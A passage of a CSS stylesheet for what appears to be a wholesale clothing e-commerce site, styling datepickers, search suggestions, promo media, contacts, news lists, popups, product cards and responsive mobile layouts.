  overflow: hidden;
  padding-right: 30px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: 10px;
  cursor: pointer;
}
.ui-datepicker-header a.ui-datepicker-next {
  order: 1;
  transform: rotate(180deg);
}
.ui-datepicker-multi {
  display: flex;
  width: auto !important;
}
.ui-datepicker-multi .ui-datepicker-calendar td {
  padding: 4px 8px;
}
.ui-datepicker-multi .ui-datepicker-group-first {
  margin-right: 32px;
}
.ui-datepicker-multi .ui-datepicker-range {
  background-color: #048459;
  border-radius: 4px;
}
.ui-datepicker-multi .ui-datepicker-range a {
  color: #ffffff;
}
.ui-datepicker-today {
  background: #048459;
  color: white;
}
.ui-datepicker-today * {
  color: inherit;
}

.order-end {
  padding: 230px 50% 260px 0;
  position: relative;
  max-width: 1100px;
  margin: 0 auto;
}
.order-end .str404-img {
  background-image: url("/local/templates/collant/images/static/order-end-bg.png");
  width: 61%;
}
.order-end__title a {
  color: #048459;
}

.orders-table .select.opened .jq-selectbox__select-text:after {
  transform: translateY(-50%) rotate(-180deg);
}

.js-blank-upload label input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  width: 100%;
  cursor: pointer;
}
.js-blank-upload button {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.iframe-hidden {
  position: absolute;
  z-index: -1;
  opacity: -1;
  height: 0;
}

.search-suggest {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.search-suggest-wrapper {
  max-height: 300px;
  overflow: auto;
  padding-top: 10px;
}
.search-suggest-wrapper::-webkit-scrollbar {
  display: block;
  width: 10px;
  height: 10px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.search-suggest-wrapper::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.search-suggest .search-item {
  position: relative;
  padding: 8px 16px 8px 92px;
  min-height: 94px;
  display: flex;
  align-items: center;
}
.search-suggest .search-item-pic {
  position: absolute;
  width: 60px;
  height: 82px;
  left: 16px;
  background: whitesmoke;
  background-size: cover;
}
.search-suggest .search-item-title {
  font-size: 15px;
  line-height: 20px;
  font-weight: 600;
  display: block;
  margin-bottom: 3px;
}
.search-suggest .search-item-art {
  display: block;
  font-size: 13px;
  line-height: 24px;
}

.search-item-button-all .btn {
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  padding-top: 4px;
  padding-bottom: 4px;
  line-height: 20px;
}

.h-hide {
  display: none;
}

.content {
  margin: 32px 0 68px 0;
}
.content h1 {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #5e636f;
  margin: 0;
}
.content-section {
  margin: 32px 0 0 0;
  background: #ffffff;
  border-radius: 10px;
  padding: 32px 15px;
}

.promo-tabs {
  margin: 0 0 32px 0;
}
.promo-tabs a {
  display: inline-block;
  padding: 16px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #5e636f;
  background: #fff;
  vertical-align: top;
}
.promo-tabs a.active {
  background: #048459;
  color: #fff;
}
.promo-videos {
  margin: -8px;
}
.promo-video {
  padding: 8px;
  margin: 0 0 24px 0;
  display: inline-block;
  vertical-align: top;
  width: 33.333%;
}
@media (max-width: 1023px) {
  .promo-video {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .promo-video {
    width: 100%;
    display: block;
  }
}
.promo-video a {
  display: block;
}
.promo-video__pic {
  margin: 0 0 16px 0;
  border-radius: 10px;
  overflow: hidden;
  display: block;
  line-height: 0;
  position: relative;
}
.promo-video__pic:before {
  width: 64px;
  height: 64px;
  top: 50%;
  left: 50%;
  border-radius: 50%;
  background: #ffffff;
  opacity: 0.55;
  transform: translate3d(-50%, -50%, 0);
  display: block;
  content: "";
  z-index: 2;
  position: absolute;
}
.promo-video__pic:after {
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  display: block;
  content: "";
  z-index: 3;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8.5px 0 8.5px 14px;
  border-color: transparent transparent transparent #ffffff;
}
.promo-video__pic img {
  width: 100%;
}
.promo-video__date {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989faf;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  margin: 0 0 8px 0;
}
.promo-video__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #5e636f;
}
.promo-files {
  margin: -8px;
}
.promo-file {
  padding: 8px;
  margin: 0 0 24px 0;
  display: inline-block;
  vertical-align: top;
  width: 33.333%;
}
@media (max-width: 1023px) {
  .promo-file {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .promo-file {
    width: 100%;
    display: block;
  }
}
.promo-file a {
  display: block;
  min-height: 96px;
  padding-left: 112px;
  background: no-repeat 8px top url("/local/templates/collant/images/icon-pdf.svg");
}
.promo-file__title {
  display: block;
  margin: 0 0 8px 0;
  font-weight: bold;
}
.promo-file__date {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989faf;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  margin: 0 0 8px 0;
}
.promo-file__meta {
  display: block;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
}

.contacts {
  display: flex;
  flex-wrap: wrap;
}
.contacts-left {
  position: relative;
  overflow: hidden;
  width: 50%;
  padding-right: 24px;
}
.contacts-left h3 {
  margin: 0 0 16px 0;
  font-weight: bold;
  font-size: 17px;
  line-height: 20px;
  color: #5e636f;
}
.contacts-left table {
  margin-bottom: 60px;
}
.contacts-left table:last-child {
  margin-bottom: 0;
}
.contacts-left table tr td {
  padding: 4px 0;
  vertical-align: top;
}
.contacts-left table tr td:first-child {
  width: 170px;
}
.contacts-left table tr td:last-child {
  font-weight: bold;
}
.contacts-right {
  width: 50%;
}
.contacts .input-wrap:last-child {
  margin-bottom: 0;
}
.contacts .btn--ful-width {
  padding: 18px;
  margin: 20px 0 0 0;
}
@media (max-width: 767px) {
  .contacts-left, .contacts-right {
    width: 100%;
    display: block;
    padding: 0;
  }
  .contacts-left .input-wrap:last-child, .contacts-right .input-wrap:last-child {
    margin-bottom: 24px;
  }
  .contacts-left {
    margin-bottom: 20px;
  }
  .contacts-left table tr td:first-child {
    width: 120px;
  }
}

.offer-notification {
  background: #fff;
  margin-bottom: 20px;
  padding: 12px 14px;
  box-shadow: 0 1px 2px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.offer-notification__text {
  font-weight: 700;
  color: #7d9aec;
}
.offer-notification__btn {
  border-radius: 30px;
  padding-left: 14px;
  padding-right: 14px;
  white-space: nowrap;
}

.zoomContainer {
  z-index: 10;
}

.fancybox-active .zoomContainer {
  z-index: 99999;
}

.zoomWindow {
  border: 1px #ddd solid !important;
}

@media (max-width: 991px) {
  .news-list .row {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
  }
}
.news-list .card {
  display: flex;
}
@media (max-width: 991px) {
  .news-list .card {
    height: 100%;
    flex-direction: column;
  }
}
.news-list .card > a {
  display: flex;
}
.news-list .card-body {
  display: flex;
  flex-direction: column;
  margin-left: 3rem;
}
@media (max-width: 991px) {
  .news-list .card-body {
    height: 100%;
    margin: 1rem 0 0 0;
  }
}
.news-list .card-title {
  padding-bottom: 10px;
  border-bottom: 1px solid #c9d0e0;
}
@media (max-width: 991px) {
  .news-list .card-img-top {
    max-width: 100%;
    height: auto;
    -o-object-fit: contain;
       object-fit: contain;
  }
}
@media (min-width: 992px) {
  .news-list-item {
    margin-bottom: 4rem;
  }
}
.news-list-post-params {
  padding-top: 10px;
}
.news-list-param {
  font-weight: bold;
}
.news-list-more {
  margin-top: 16px;
}
@media (max-width: 767px) {
  .news-list-more {
    display: flex;
    justify-content: flex-end;
  }
}
.news-list-more-wrap {
  margin-top: auto;
}
.news-detail-title {
  padding: 2px 0 10px;
  border-bottom: 1px solid #c9d0e0;
}
.news-detail-body {
  padding-top: 10px;
}
.news-detail-back {
  padding: 20px 0 60px;
}
@media (max-width: 767px) {
  .news-detail-back {
    display: flex;
    justify-content: flex-end;
  }
}

@media (max-width: 1200px) {
  .catalog-top__right {
    position: static;
    margin-top: 10px;
  }
  .catalog-menu__offer {
    display: none;
  }
}
@media (min-width: 1024px) {
  .logo {
    margin-right: 2.9%;
  }
}
@media (min-width: 1025px) {
  .orders .js-scroll-y {
    display: none;
  }
}
@media (max-width: 1279px) and (min-width: 1024px) {
  .header-top__container {
    gap: 20px;
  }
  .header-top__block {
    font-size: 13px;
    line-height: 18px;
  }
  .top-menu__link {
    font-size: 13px;
  }
}
@media (max-width: 1110px) and (min-width: 1024px) {
  .header-lk__text {
    display: none;
  }
  .page-left {
    width: 285px;
  }
  .type-filter a.label,
  .type-filter span.label {
    margin: 0 4px 8px 0;
    padding: 2px 8px;
  }
  .nav a.nav-prev,
  .nav a.nav-next {
    width: 0;
    overflow: hidden;
    color: transparent;
    padding-left: 24px;
  }
  .personal-address {
    overflow: hidden;
  }
  .personal-act .agree {
    width: 100%;
    padding-left: 0;
    margin-top: 8px;
  }
  .clients-new__right {
    padding-left: 33px;
  }
  .request-detail__btn .btn + span {
    max-width: 41%;
  }
  .cart-order__right .col--1 {
    width: 43%;
  }
  .cart-order__right .col--2 {
    width: 52%;
  }
  .orders-detail__bot .btn {
    padding: 9px 5px;
  }
  .orders-detail__bot .td {
    white-space: nowrap;
  }
  .body--recommended .filter-item--price {
    width: 73%;
  }
}
@media (max-width: 1500px) {
  .main-brands .swiper-container {
    margin: 20px -20px;
    padding: 0 20px;
  }
  .main-brands .swiper-container:after, .main-brands .swiper-container:before {
    width: 19px;
  }
}
@media (max-width: 1400px) {
  .table {
    width: 944px;
  }
  .table-scroll-area {
    overflow-x: auto;
  }
  .table-scroll-area::-webkit-scrollbar {
    display: none;
  }
  .table-scroll-x {
    display: block;
    position: absolute;
    height: 5px;
    bottom: 20px;
    left: 41px;
    right: 24px;
    background-color: #ffffff;
  }
  .table-scroll-x span {
    display: block;
    width: 21px;
    height: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transform: translateX(-100%);
  }
  .table-scroll-x:before {
    content: "";
    display: block;
    position: absolute;
    height: 1px;
    background-color: #e6e6ee;
    top: 2px;
    left: -21px;
    right: 0;
    z-index: 0;
  }
  .table-scroll-holder {
    position: relative;
  }
  .js-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 20px;
    bottom: 20px;
    right: -2px;
    border-radius: 4px;
  }
  .js-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
  }
  .js-scroll-y::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .request-detail__table {
    position: relative;
    padding-bottom: 40px;
  }
  .request-detail__table--main {
    padding-bottom: 65px;
    position: relative;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 55px;
  }
  .request-detail__table--main .table .tr--export {
    display: block;
    position: absolute;
    bottom: 15px;
    right: 16px;
    width: auto;
  }
  .request-detail__table--main .table .tr--export .td {
    display: none;
  }
  .request-detail__table--main .table .tr--export .td--link {
    display: inline-block;
    vertical-align: top;
  }
}
@media (max-width: 1400px) and (max-width: 991px) {
  .orders-table {
    width: 960px;
  }
}
@media (max-width: 1400px) {
  .orders .table-scroll-holder {
    margin: 0 -20px;
    padding: 0 24px 40px 20px;
  }
  .orders-detail__bot .table {
    width: auto;
  }
  .orders-detail__bot .table-scroll-area {
    overflow-x: visible;
  }
  .orders-detail__bot .table-scroll-x {
    display: none;
  }
  .product-detail .table-scroll-area {
    overflow: visible;
  }
  .product-detail .table-scroll-x {
    display: none;
  }
  .cart-list .table-scroll-area {
    height: 100%;
    max-height: 480px;
    padding-bottom: 0;
  }
  .cart-list__level-1 {
    max-height: 100%;
    overflow: visible;
  }
}
@media (max-width: 1320px) {
  .clients-requests {
    padding-bottom: 25px;
  }
  .clients-requests__x {
    overflow-y: hidden;
    overflow-x: auto;
    padding-bottom: 6px;
  }
  .clients-requests__x::-webkit-scrollbar {
    display: block;
    height: 5px;
    width: 5px;
    background-color: #e6e6ee;
    border: 2px solid #ffffff;
    border-radius: 4px;
  }
  .clients-requests__x::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
    height: 5px;
    width: 5px;
  }
  .offer-notification__text {
    width: 100%;
    margin-bottom: 10px;
  }
  .catalog-menu__offer-wrapper {
    padding-left: 40px;
    padding-right: 40px;
  }
  .catalog-menu__offer-item__image {
    height: 300px;
  }
}
@media (max-width: 1024px) {
  h1,
  .h1,
  h2,
  .h2 {
    font-size: 18px;
    line-height: 22px;
  }
  h1,
  .h1 {
    margin-bottom: 24px;
  }
  .header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10;
    border: 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .header-top, .header-cart,
  .header .download-blank {
    display: none;
  }
  .header-bottom__container {
    height: 80px;
    gap: 20px;
  }
  .header-bottom--right {
    gap: 14px;
  }
  .header-logo {
    width: 56px;
    height: auto;
  }
  .header-search {
    max-width: 100%;
  }
  .header-search .input {
    background-color: #f5f5f9;
    padding: 6px 40px 6px 16px;
  }
  .header-search .input + span {
    display: none !important;
  }
  .header-search .input-wrap {
    padding-top: 0;
  }
  .header-search button {
    right: 8px;
  }
  .header-lk {
    display: none;
  }
  .logo {
    width: 56px;
    margin: 0;
  }
  .burger {
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 32px;
    min-width: 32px;
    height: 32px;
    min-height: 32px;
  }
  .burger:before, .burger:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
  }
  .burger:before, .burger:after,
  .burger span {
    display: block;
    width: 20px;
    height: 2px;
    background-color: #33363f;
  }
  .burger:before {
    top: 8px;
  }
  .burger:after {
    bottom: 8px;
  }
  .top-menu {
    display: none;
  }
  .body--sections .main {
    overflow: hidden;
  }
  .main-top {
    margin: 0 -4px;
  }
  .main-top__news, .main-top__shops {
    margin-bottom: 20px !important;
  }
  .main-top__news .main-top__item-info, .main-top__shops .main-top__item-info {
    width: 100%;
    right: auto;
    left: 24px;
    max-width: 220px;
    bottom: 12px;
  }
  .main-top__shops .main-top__item-info {
    bottom: 15px;
  }
  .main-top__top {
    margin: 0 8px 0 4px;
    padding-left: calc(60% - 4px);
  }
  .main-top__item {
    margin: 0 4px 24px;
    width: calc(40% - 8px);
    background-position-x: right;
    padding-top: 19.8%;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  }
  .main-top__item--3, .main-top__item--2 {
    padding-top: 40.7%;
    width: 100%;
  }
  .main-top__item--2 {
    margin-bottom: 16px;
  }
  .main-top__item--2 .main-top__item-sub {
    margin-bottom: 8px;
  }
  .main-top__item--2 .main-top__item-info {
    max-width: 198px;
    bottom: 15px;
  }
  .main-top__item--2 .main-top__item-title {
    padding-right: 32%;
  }
  .main-top__item--2 .main-top__item-title span {
    font-size: 1.8em;
    bottom: auto;
    top: 0;
  }
  .main-top__item--3 .main-top__item-info {
    bottom: 16px;
  }
  .main-top__item--3 .main-top__item-sub {
    margin-bottom: 8px;
    padding-left: 11px;
  }
  .main-top__item-title {
    font-size: 15px;
    line-height: 20px;
  }
  .main-top__item-title span {
    font-size: 27px;
    line-height: 45px;
    font-weight: 500;
  }
  .main-top__item-info {
    left: 24px;
    bottom: 16px;
    max-width: 222px;
  }
  .main-top__item-sub {
    margin-bottom: 16px;
  }
  .main-top .swiper-slide:after {
    background: linear-gradient(to top, rgba(39, 66, 57, 0.56), rgba(39, 66, 57, 0));
  }
  .main-top__slider {
    width: calc(60% - 2px);
    padding-top: 0;
    margin: 0;
    bottom: 24px;
  }
  .main-top__slider .swiper-button {
    display: none;
  }
  .main-top__slider .swiper-pagination {
    right: auto;
    left: 50%;
    transform: translateX(-52%);
    bottom: 8px;
  }
  .main-top__slider-item {
    padding-top: 0;
  }
  .main-top__slider-item .main-top__item-title {
    line-height: 18px;
  }
  .main-top__slider-item .main-top__item-info {
    left: 24px;
    bottom: 34px;
    right: 61px;
  }
  .main-about {
    background-color: transparent;
    padding: 0 0 42px;
    position: relative;
    margin-bottom: 33px;
  }
  .main-about__slider, .main-about__info {
    display: block;
    width: 100%;
  }
  .main-about__info {
    margin-bottom: 0;
  }
  .main-about h2 {
    margin-bottom: 18px;
  }
  .main-about__text {
    max-width: 100%;
    height: 116px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
    padding-right: 0;
  }
  .main-about__text:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(to top, #f4f5f7, rgba(244, 245, 247, 0));
    height: 40px;
    z-index: 1;
  }
  .main-about__text.opened {
    height: auto;
  }
  .main-about__text.opened:before {
    display: none;
  }
  .main-about__read {
    display: inline-block;
    vertical-align: top;
    font-weight: 500;
    margin-bottom: 37px;
    padding-right: 20px;
    position: relative;
  }
  .main-about__read:before {
    content: "";
    display: block;
    position: absolute;
    width: 12px;
    height: 10px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
    right: 0;
    top: 9px;
  }
  .main-about__read.active:before {
    transform: rotate(-180deg);
  }
  .main-about__link {
    position: absolute;
    bottom: 0;
    left: 36px;
  }
  .main-about__slider .swiper-slide {
    padding-top: 46.5%;
  }
  .main-about__slider .gallery-thumbs2 {
    margin-top: 9px;
  }
  .main-about__slider .gallery-thumbs2 .swiper-slide {
    padding-top: 17.6%;
  }
  .main-about__slider .video-btn {
    width: 46px;
    height: 46px;
  }
  .main-about__slider .video-btn:before {
    border-width: 6px;
    border-left-width: 11px;
  }
  .main-hit {
    display: block;
    width: 100%;
    margin: 0 0 34px;
  }
  .main-hit .swiper-container {
    margin: 0 -16px;
    padding: 0 16px;
  }
  .main-hit .swiper-container:before, .main-hit .swiper-container:after {
    width: 16px;
  }
  .main-hit .swiper-container:after {
    width: 18px;
    right: -2px;
    z-index: 2;
  }
  .main-hit__item {
    padding: 8px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .main-hit__item-img {
    padding-top: 133%;
    margin-bottom: 9px;
  }
  .main-hit__item-img .sticker {
    font-size: 8px;
    line-height: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0 5px 1px;
  }
  .main-hit__item-name {
    color: #000000;
    font-size: 13px;
    line-height: 14px;
    font-weight: 600;
  }
  .swiper-button {
    width: 32px;
    height: 32px;
    background-size: 6px;
  }
  .main-news {
    display: block;
    width: 100%;
    margin: 0 0 41px;
  }
  .main-news__item {
    display: inline-block;
    vertical-align: top;
    width: calc(48.6% - 12px);
    margin-right: 24px;
    margin-bottom: 17px;
  }
  .main-news__item-title {
    margin-bottom: 2px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  .main-news__item:nth-child(2n+2) {
    margin-right: 0;
  }
  .main-news__items {
    padding: 24px 16px 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .main-news .main-link {
    margin-bottom: 13px;
  }
  .main-title {
    margin: 0 0 10px;
  }
  .main-link {
    position: static;
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin-bottom: 21px;
    color: #7f8aa0;
  }
  .sticker {
    top: -3px;
    left: -5px;
    padding: 0px 5px 3px;
  }
  .main-brands {
    margin-bottom: 42px;
  }
  .main-brands .swiper-container {
    margin: 20px -16px;
    padding: 0 16px 32px;
  }
  .main-brands .swiper-container:before, .main-brands .swiper-container:after {
    width: 16px;
  }
  .main-brands .swiper-button {
    transform: translateY(-10px);
  }
  .main-brands .swiper-button-next {
    transform: rotate(180deg) translateY(10px);
  }
  .main-brands .swiper-pagination {
    display: block;
    bottom: 0;
  }
  .main-brands .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    background-color: #ffffff;
    border: 1px solid #048459;
    margin: 0 4px;
  }
  .main-brands .swiper-pagination-bullet-active {
    background-color: #048459;
  }
  .bottom-area {
    background-color: #ffffff;
    height: 64px;
    position: fixed;
    bottom: -1px;
    left: -1px;
    right: -1px;
    display: flex;
    justify-content: space-around;
    align-items: center;
    z-index: 99;
    padding: 0 31px;
    border-top: 1px solid #f4f5f7;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .bottom-area__block {
    display: inline-flex;
    align-items: center;
    gap: 8px;
  }
  .bottom-area__currency {
    display: inline-flex;
    flex-direction: column;
    gap: 4px;
    margin: unset;
    padding: unset;
    list-style-type: none;
  }
  .bottom-area__currency-item {
    padding: 0 6px;
    border-radius: 4px;
    text-align: center;
    font-size: 15px;
    font-weight: bold;
    line-height: 18px;
    background: #dcdce6;
  }
  .bottom-area__currency-item.active {
    color: #048459;
  }
  .bottom-area a {
    display: inline-block;
    vertical-align: top;
    width: 32px;
    height: 32px;
  }
  .bottom-area a.bottom-area__catalog {
    background: url("/local/templates/collant/images/svg/ba-catalog.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__search {
    background: url("/local/templates/collant/images/svg/ba-search.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__cart {
    background: url("/local/templates/collant/images/svg/ba-cart.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__lk {
    background: url("/local/templates/collant/images/svg/ba-lk.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__blanc {
    background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat center;
    background-size: 24px;
  }
  .bottom-area a.bottom-area__distr {
    background: url("/local/assets/images/icons/icon-header-dist.svg") no-repeat center;
    background-size: contain;
  }
  .fancybox-slide {
    padding: 0;
  }
  .popup-left {
    display: block;
    width: 100%;
  }
  .popup-left__img {
    padding-top: 51.6%;
    background-size: contain;
  }
  .popup-right {
    display: block;
    width: 100%;
    margin: 0;
    padding: 35px 0 40px;
  }
  .popup-pass, .popup-auth, .popup-distr {
    padding: 47px 30px 0;
    border-radius: 0;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 63px;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    z-index: 999;
  }
  .popup-pass .popup-left, .popup-auth .popup-left, .popup-distr .popup-left {
    position: static;
    width: 100%;
    max-width: 520px;
    margin: 0 auto;
    border-radius: 8px;
    padding-bottom: 8.2%;
  }
  .popup-pass .popup-right, .popup-auth .popup-right, .popup-distr .popup-right {
    display: block;
    width: 100%;
    margin: 0 auto;
    max-width: 344px;
    padding: 35px 0 80px;
  }
  .popup-pass .popup-right form, .popup-auth .popup-right form, .popup-distr .popup-right form {
    display: block;
    width: 344px;
    margin: 0 auto;
  }
  .popup-pass .popup-left__img, .popup-auth .popup-left__img, .popup-distr .popup-left__img {
    padding-top: 51.6%;
    background-size: contain;
    margin-bottom: 27px;
  }
  .popup-partner a {
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin: 11px 0 0;
  }
  .popup-close {
    display: block;
    width: 44px;
    height: 44px;
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    border: 1px solid #e6e9f0;
    position: absolute;
    top: 8px;
    right: 36px;
    z-index: 10;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .popup-close:before {
    display: none;
  }
  .popup-support {
    padding: 20px 24px;
    overflow: visible;
  }
  .popup-support .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .popup-support .fancybox-close-small svg {
    opacity: 0;
  }
  .popup-support .fancybox-close-small:before {
    display: none;
  }
  .popup-manager {
    width: calc(100% - 72px);
    max-width: 100%;
    padding: 20px 24px;
    overflow: visible;
    background: #ffffff !important;
  }
  .popup-manager .popup-title {
    font-size: 18px;
    line-height: 24px;
  }
  .popup-manager .popup-title {
    margin-bottom: 36px;
  }
  .popup-manager .popup-left {
    width: 100%;
    max-width: 100%;
  }
  .popup-manager .popup-left form {
    padding-right: 49%;
    position: relative;
  }
  .popup-manager .popup-left form .input-wrap--comment {
    width: 46%;
    position: absolute;
    top: 0;
    right: 0;
  }
  .popup-manager .popup-left form textarea {
    min-height: 220px;
  }
  .popup-manager .popup-left form button {
    width: 46%;
    text-align: center;
    position: absolute;
    top: 240px;
    right: 0;
  }
  .popup-manager .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .popup-manager .fancybox-close-small svg {
    opacity: 0;
  }
  .popup-manager .fancybox-close-small:before {
    display: none;
  }
  .sections {
    margin-bottom: 24px;
  }
  .sections-brands {
    display: none;
  }
  .sections-item {
    padding-top: 26.6%;
    width: calc((100% - 9px) / 2);
    margin-right: 8px;
  }
  .sections-items {
    display: inline;
  }
  .sections-items:nth-child(3) .sections-item:first-child {
    margin-right: 0;
  }
  .sections-items:nth-child(3) .sections-item:nth-child(2n+2) {
    margin-right: 8px;
  }
  .sections-items:nth-child(3) .sections-item:last-child {
    margin-right: 0;
  }
  .sections-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .sections-item:nth-child(3n+3) {
    margin-right: 4px;
  }
  .sections-item__title {
    font-size: 16px;
    bottom: 32px;
    left: 37px;
  }
  .sections-item__title span {
    font-size: 11px;
    line-height: 16px;
    margin-bottom: -15px;
  }
  .section h1 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .page-left, .page-right {
    display: block;
    width: 100%;
  }
  .page-left {
    position: relative;
    z-index: 6;
    padding-right: 0;
  }
  .product {
    margin-bottom: 8px;
  }
  .product-composition {
    display: none;
  }
  .product-top {
    min-height: 156px;
    padding: 20px 20px 8px 112px;
  }
  .product-img {
    width: 92px;
    height: 128px;
    position: absolute;
    top: 20px;
    left: 20px;
  }
  .product-img .label {
    position: absolute;
    top: -8px;
    left: -10px;
    font-size: 9px;
    line-height: 15px;
    padding: 2px 8px;
  }
  .product-img .label .promo-title {
    font-size: 6px;
    margin: 1px 0;
  }
  .product-img .label .promo-date {
    font-size: 6px;
    margin-bottom: 1px;
    margin-right: 32px;
  }
  .product-img .label .promo-size {
    font-size: 15px;
    right: 7px;
    top: 1px;
  }
  .product-info {
    position: relative;
    width: 100%;
    padding-left: 20px;
    margin-bottom: 14px;
  }
  .product-prices {
    width: 100%;
    padding-left: 20px;
    padding-top: 0;
    text-align: left;
  }
  .product-prices > span {
    margin-right: 24px;
  }
  .product-prices span:not(.product-auth) {
    padding-top: 12px;
    margin-left: 0;
    text-align: left;
  }
  .product-prices span:not(.product-auth):before {
    padding: 2px 8px;
    font-size: 10px;
    line-height: 11px;
    left: 0;
    right: auto;
  }
  .product-view {
    display: none;
  }
  .product-ins {
    display: block;
    top: auto;
    padding: 0 0 0 40px;
    height: 40px;
    width: 0;
    overflow: hidden;
    border-radius: 40px;
    background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat 48% 50% #048459;
    transform: rotate(180deg);
    color: transparent;
    bottom: 16px;
    right: 16px;
    background-size: 6px;
  }
  .product-ins:after {
    display: none;
  }
  .product-basket {
    right: 0;
    bottom: 0;
  }
  .product-name {
    font-size: 15px;
    line-height: 14px;
    font-weight: 600;
    margin-bottom: 10px;
  }
  .product-art {
    margin-bottom: 10px;
    line-height: 1;
  }
  .product-count span {
    line-height: 1;
  }
  .product-count span.min {
    padding-left: 19px;
    background-size: 13px;
    margin-right: 43px;
  }
  .product-count span.max {
    padding-left: 23px;
    background-size: 19px;
  }
  .product-auth {
    max-width: 100%;
    background-position-y: center;
  }
  .product.grid-view {
    margin-right: 8px;
    margin-bottom: 8px;
    width: calc((100% - 37px) / 4);
  }
  .product.grid-view .product-top {
    padding: 8px;
  }
  .product.grid-view .product-info {
    margin-bottom: 0;
  }
  .product.grid-view .product-img {
    position: relative;
    top: auto;
    left: auto;
    margin-bottom: 8px;
    padding-top: 134%;
  }
  .product.grid-view .product-img .label {
    top: -4px;
    left: -4px;
    font-size: 8px;
    padding: 0 4px;
  }
  .product.grid-view .product-img .label-promo .promo-date,
  .product.grid-view .product-img .label-promo .promo-size {
    display: none;
  }
  .product.grid-view .product-img .label-promo .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 15px;
  }
  .product.grid-view .product-name {
    font-size: 13px;
    line-height: 14px;
    color: #000000;
    font-weight: 600;
  }
  .product.grid-view .product-basket {
    font-size: 12px;
  }
  .product.grid-view:nth-child(4n+4) {
    margin-right: 0;
  }
  .product-detail {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: auto;
    padding: 48px 36px 24px;
    border-radius: 0;
  }
  .product-detail--static {
    position: static;
  }
  .product-detail__content {
    margin-left: 0;
  }
  .product-detail .popup-left {
    width: 46.9%;
    position: absolute;
    top: 0;
    left: 0;
